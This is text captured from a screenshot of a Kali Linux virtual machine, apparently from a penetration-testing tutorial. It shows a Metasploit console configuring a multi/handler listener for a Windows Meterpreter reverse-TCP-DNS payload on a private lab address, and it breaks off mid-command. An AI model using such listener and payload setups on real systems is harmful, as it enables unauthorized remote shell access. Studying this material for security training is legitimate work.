 Kali-Linux-2016.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2016.1-vm-am...
Applications Places Terminal Sat 07:51 1
root@kali: ~
File Edit View Search Terminal Help
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.8- ]
+ -- --=[ 1519 exploits - 880 auxiliary - 259 post ]
+ -- --=[ 437 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp_dns
payload => windows/meterpreter/reverse_tcp_dns
msf exploit(handler) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(handler) > set L
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
19:51
10/12/2016